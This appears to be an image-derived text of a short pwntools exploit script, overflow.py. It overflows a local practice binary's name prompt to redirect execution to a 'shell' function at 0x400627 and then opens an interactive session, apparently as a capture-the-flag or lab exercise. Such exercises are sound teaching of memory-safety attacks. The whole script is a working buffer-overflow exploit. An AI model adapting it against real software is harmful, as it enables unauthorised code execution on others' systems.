 root > example > overflow.py > ...
1 #!/usr/bin/env python
2 # coding=utf-8
3 from pwn import *
4 context.terminal = ["tmux","splitw","-h"]
5 context(arch='amd64',os='linux')
6 elf = ELF('./overflow')
7 # context.log_level = 'debug'
8 io = elf.process() # remote
9 shell = 0x400627
10 payload = flat(b"a"*15,b"b"*8,p64(shell))
11 # gdb.attach(io)
12 io.sendafter('whats your name?',payload)
13 io.interactive()
14